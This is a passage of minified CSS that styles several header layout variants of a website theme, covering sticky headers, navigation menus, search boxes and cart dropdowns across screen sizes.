#ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: top;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-bottom-left {display: table-cell;vertical-align: top;padding: 0 15px 0 0;text-align: left;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special), .page-header.variant-8:not(.is-sticky) .navbar .nav > li > a:not(.menu-btn-special):focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-8:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 350px;float: none;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-8:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-8:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-8.is-sticky .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-right, .page-header.variant-8:not(.is-sticky) .header-bottom-left {display: none;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: block;width: 100%;overflow: hidden;}.page-header.variant-8:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-8:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-link.header-cart > a {bottom: 48px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-9:not(.is-sticky) .header-top-row {position: relative;width: 100%;margin-top: 0;padding: 0;min-height: 35px;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-9:not(.is-sticky) .header-top-row .header-link > a {padding: 0 8px;line-height: 35px;}.page-header.variant-9:not(.is-sticky) .header-top-row .dropdown-link .dropdown-container {top: 36px;}.page-header.variant-9:not(.is-sticky) .header-top-left, .page-header.variant-9:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-9:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-9:not(.is-sticky) .header-right-links {float: right;}.page-header.variant-9:not(.is-sticky) .header-logo {height: 110px;line-height: 110px;}.page-header.variant-9:not(.is-sticky) .header-logo svg {height: 100%;}.page-header.variant-9:not(.is-sticky) .megamenu {margin-top: 20px;}.page-header.variant-9:not(.is-sticky) .navbar {height: 110px;}.page-header.variant-9:not(.is-sticky) .navbar .collapsed-links-wrapper {width: 136px;height: 110px;float: right;border-left: 1px 